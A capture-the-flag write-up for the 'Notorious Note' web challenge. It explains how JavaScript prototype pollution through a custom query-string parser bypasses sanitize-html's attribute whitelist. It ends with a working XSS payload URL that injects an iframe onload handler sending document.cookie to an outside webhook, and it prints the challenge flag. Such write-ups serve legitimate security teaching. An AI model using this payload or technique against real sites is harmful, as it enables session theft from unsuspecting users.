Challenge Overview
- CTF: L3AK CTF 2025
- Challenge: Notorious Note
- Category: Web Exploitation
- Points: 50 (135 solves)
- Description:
Casual coding vibes…until the notes start acting weird.
- Author: S1mple
Challenge source (will update this when the ctf ends for reproducibility)
TL;DR
By polluting Object.prototype using a query parameter, we bypass a sanitize-html attribute whitelist and trigger an XSS with an <iframe onload=...> payload. This is made possible due to insecure parsing logic and lack of prototype pollution defenses inside sanitize-html.
Initial Analysis

This looked like a straightforward reflected XSS challenge. User input comes from a note query parameter, which is passed to a sanitization function and then injected into the DOM via innerHTML:
if (n) {
const renderNote = txt => `<div class="note-item">${sanitizeHtml(txt)}</div>`;
el.innerHTML += renderNote(n);
}
Since innerHTML is used, any flaw in the sanitization process can result in a script injection. While mutation XSS is a potential concern here, our main interest lies in bypassing the sanitizer.
The codebase structure looked like this:
.
├── Dockerfile
├── requirements.txt
└── src
├── app.py
├── bot.py
├── static
│ └── js
│ ├── index.js
│ ├── Query.js
│ └── sanitize-html.min.js
└── templates
├── notes.html
└── visit.html
5 directories, 9 files
I suspected the sanitizer was sanitize-html based on file names and grepping for known tags like allowedTags, allowedAttributes, etc.
Since this was a famous library and no apparent vulnerabilities seemed to be there,
I tried to look for other gadgets in the code base, and Query.js stood out to me:
Diving into Query.js
The file Query.js defines a custom query string parser. It transforms query parameters into nested JavaScript objects using dotted paths and bracket notation:
QueryArg._qaAccess = function(obj, selector, value) {
...
case '.':
obj[currentRoot] = obj[currentRoot] || {};
return QueryArg._qaAccess(obj[currentRoot], nextSelector, value);
This means that something like:
/?user.name=hxuu&user.age=23
Will produce:
{
user: {
name: "hxuu",
age: 23
}
}
Harmless, right? But now think deeper. What if the provided key is dangerous… could we pollute the prototype?
Task Analysis
To understand where things could go wrong in the parsing logic, we first need to appreciate how JavaScript objects work under the hood.
Understanding JavaScript Objects, ECMAScript Style
 |
| Image taken from here |
Programmers manipulate data constantly, and in JavaScript, that data is represented by language values. These values belong to language types, things like Number, String, Boolean, and of course, Object.
Objects are among those language types as well. They’re essentially a dynamic collection of properties most often defined like this:
const obj = { key: "value" }
These properties come in two flavors:
- Data properties: typical key-value pairs (
obj.key = value) where the value is another language value. - Accessor properties: You can think of them as key-value pairs where the value is a function that returns a language value.
It should be noted that when an object is created, the properties you assign aren’t the only ones created, there are other properties like [[Get]] and [[Set]] which define retrieval and assignment respectively, there is also the [[Enumerable]] property which tells whether the object can be used in a for-in enumeration…etc.
Now Let’s Talk Behavior
Every JavaScript object follows a set of behaviors, defined in the ECMAScript spec as internal methods. Internal methods are a set of algorithms that give objects their semantics.
- These methods operate on internal data called slots, think of them as the object’s hidden storage for metadata and mechanics.
- They’re polymorphic: just because two objects have a
[[Get]]doesn’t mean they behave the same. Each can have its own internal logic. - And they’re mandatory: if you’re an object in JS-land, you must implement certain methods to be considered “valid.”
One of the most important ones (and the one that will matter to us) is [[GetPrototypeOf]].
Prototypes and Inheritance
Let’s now look at how JavaScript handles inheritance, the magic behind why one object can access properties it never explicitly defined.
Every JavaScript object has an internal method called [[GetPrototypeOf]]. As the name implies, this returns the object’s prototype, that is, the object it inherits from.
But wait: What is this prototype object? And what exactly are inherited properties, mhmmm?
An inherited property is one that isn’t present directly on an object, but exists on its prototype (or somewhere up the prototype chain). That means the prototype is simply the object returned by GetPrototypeOf().
Every object has an internal slot called
[[Prototype]]. It’s eithernullor another object. That “other object” becomes the fallback. If your current object is missing a property, JavaScript checks there.
So if a property P is missing from some object obj, but exists on obj.[[Prototype]], then accessing obj.P will still succeed, thanks to inheritance.
Whether or not this inherited access works depends on a few internal details, like whether the object is extensible (
[[Extensible]] = true), and whether the property you’re trying to inherit is writable or enumerable. The full logic lives in the spec.
Now the real question is:
How can we set the [[Prototype]] of our own obj to something malicious?
The answer lies in the __proto__ property. It’s not a normal key, it’s an accessor with both getter and setter behavior. So writing to obj.__proto__ doesn’t add a key, it actually rewires the object’s prototype.
Here’s what that looks like:
const obj = {};
obj.__proto__ = { sneaky: 'value' };
Now, even though obj has no own property named sneaky, accessing obj.sneaky will return "value", because it was inherited from the newly assigned prototype.

The reason this works is that
__proto__has a[[Set]]internal method, meaning assignments to it are interpreted as prototype mutations, not property additions.
All we have to do now is identify which obj we can poison, and whether the application ever passes that poisoned structure into a vulnerable context.
Spoiler: it does~
Exploitation
Armed with this knowledge, the next step is to figure out where our parsed query object ends up, and whether it’s fed into a sensitive sink like sanitize-html.
Let’s start by inspecting the default configuration of sanitize-html. A quick search in the codebase shows the following:
sanitizeHtml.defaults = {
allowedTags: [
"h3", "h4", "h5", "h6", "blockquote", "p", "a", "ul", "ol", "nl", "li",
"b", "i", "strong", "em", "strike", "abbr", "code", "hr", "br", "div",
"table", "thead", "caption", "tbody", "tr", "th", "td", "pre", "iframe"
],
disallowedTagsMode: "discard",
allowedAttributes: {
a: ["href", "name", "target"],
img: ["src"]
},
selfClosing: ["img", "br", "hr", "area", "base", "basefont", "input", "link", "meta"],
allowedSchemes: ["http", "https", "ftp", "mailto"],
allowedSchemesByTag: {},
allowedSchemesAppliedToAttributes: ["href", "src", "cite"],
allowProtocolRelative: true,
enforceHtmlBoundary: false
};
Few things stand out:
<iframe>is allowed (this is often a bad sign).- Only specific attributes are permitted (
href,src, etc.), and they’re tightly scoped.
But here’s the thing, if we can sneak in an unexpected attribute like onload, especially on an iframe, it’s game over. Time to trace how allowedAttributes is processed internally.
Special thanks to Securitum Research for uncovering such use for prototype pollution with HTML sanitizers
Finding the Sink
The first place we find it being used is during config setup:
if (!options) {
options = sanitizeHtml.defaults;
options.parser = htmlParserDefaults;
}
Then, shortly after:
if (options.allowedAttributes) {
allowedAttributesMap = {};
allowedAttributesGlobMap = {};
each(options.allowedAttributes, function(attributes, tag) {
allowedAttributesMap[tag] = [];
var globRegex = [];
attributes.forEach(function(obj) {
if (isString(obj) && obj.indexOf("*") >= 0) {
globRegex.push(quoteRegexp(obj).replace(/\\\*/g, ".*"));
} else {
allowedAttributesMap[tag].push(obj);
}
});
allowedAttributesGlobMap[tag] = new RegExp("^(" + globRegex.join("|") + ")$");
});
}
Here, the user-supplied allowedAttributes is broken down into two internal objects:
allowedAttributesMap: direct attribute whitelists (e.g.{ img: ["src"] })allowedAttributesGlobMap: regex-based wildcards (e.g.{ '*': /^(data-.*)$/ })
What matters is how these maps are checked later on:
if (
!allowedAttributesMap ||
(has(allowedAttributesMap, name) && allowedAttributesMap[name].indexOf(a) !== -1) ||
(allowedAttributesMap["*"] && allowedAttributesMap["*"].indexOf(a) !== -1) ||
(has(allowedAttributesGlobMap, name) && allowedAttributesGlobMap[name].test(a)) ||
(allowedAttributesGlobMap["*"] && allowedAttributesGlobMap["*"].test(a))
) {
passedAllowedAttributesMapCheck = true;
}
Bingo~
allowedAttributesMap["*"]is read without anyhasOwnProperty()checks.- If we poison
Object.prototype["*"], the sanitizer will read it — and treat whatever array we give it as a legitimate attribute whitelist. - That means: if we can make
["onload"]appear atallowedAttributesMap["*"], then any tag, including<iframe>, can now carry anonload.
hasOwnPropertywould’ve mitigated the risk by only checking the direct properties and not climbing the prototype chain
The Final Payload
So, putting it all together:
- We craft a query string that results in
__proto__["*"] = ["onload"]. - We add a sanitized tag (
<iframe>) with anonloadthat exfiltrates cookies. - The recursive parser in
Query.jswrites into__proto__. sanitize-htmlseesallowedAttributesMap["*"] = ["onload"]and happily allows it.
Here’s the final payload:
http://127.0.0.1:5000/?__proto__[*]=['onload']¬e=<iframe onload="fetch('https://webhook?c='+document.cookie)"></iframe>
And just like that, XSS is achieved.

Flag is: L3AK{v1b3_c0d1n9_w3nt_t00_d33p_4nd_3nd3d_1n_xss}
Conclusions
- The application trusted query parameters and used a recursive parser (
Query.js) that allowed us to set arbitrary nested object keys, including special ones like__proto__. - The sanitizer (
sanitize-html) applied configuration settings without protecting against inherited properties fromObject.prototype. - By setting
__proto__[*]=["onload"], we pollutedallowedAttributesMap["*"]to allowonloadglobally. - Since
<iframe>was an allowed tag, this enabled a clean<iframe onload=...>XSS payload. - This is a classic case of prototype pollution leading to XSS in a context where object configs are used without
hasOwnProperty()orObject.create(null).
References
- ECMAScript: Ordinary and Exotic Objects Behaviours (Section 10.1)
- ECMAScript: Inherited Property Lookup (Section 9.1.8)
- ECMAScript:
[[GetPrototypeOf]]Internal Method - ECMAScript: Object Type Definition (Section 6.1.7)
sanitize-htmlon npm- ApostropheCMS:
sanitize-htmlGitHub Repository - Builder.io: Library summary of
sanitize-html - DOMPurify Bypass Research (Mizu)
- sanitize-html Prototype Pollution & XSS — xclow3n
htmlparser2GitHub Repository- Securitum Research: Prototype Pollution & HTML Sanitizers